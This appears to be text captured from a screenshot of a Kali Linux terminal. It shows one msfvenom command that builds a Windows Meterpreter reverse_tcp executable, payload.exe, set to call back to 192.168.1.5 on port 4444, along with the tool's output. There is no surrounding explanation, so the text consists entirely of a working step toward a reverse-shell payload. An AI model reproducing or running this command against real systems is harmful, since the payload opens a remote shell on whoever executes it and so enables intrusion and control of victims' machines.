 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444
-f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$